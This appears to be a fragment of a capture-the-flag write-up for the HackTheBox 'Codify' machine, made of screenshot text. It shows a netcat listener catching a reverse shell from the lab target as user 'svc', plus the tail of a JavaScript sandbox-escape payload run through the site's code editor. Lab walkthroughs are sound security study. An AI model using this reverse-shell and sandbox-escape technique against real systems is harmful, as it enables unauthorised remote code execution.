 toadcannon@ToadCannon:~$ nc -nvlp 5555
Listening on 0.0.0.0 5555
Connection received on 10.129.117.32 38176
whoami
svc
Codify | Editor — Mozilla Firefox
Codify | Editor
Codify | Limitations
codify.htb/editor
Editor
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code));
Run
Codify © 2023